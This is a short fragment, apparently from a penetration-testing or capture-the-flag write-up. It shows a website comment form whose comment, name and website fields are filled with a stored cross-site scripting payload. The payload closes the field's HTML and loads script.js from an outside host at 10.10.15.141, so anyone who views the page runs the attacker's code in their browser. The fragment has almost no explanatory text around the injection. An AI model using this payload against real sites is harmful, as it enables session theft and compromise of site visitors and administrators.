 Comment
"><script src=http://10.10.15.141/script.js></script>
Name * Email *
://10.10.15.141/script.js></script> test@test.com
Website
"><script src=http://10.10.15.141/script.js></script>
Save my name, email, and website in this browser for the next time I comment.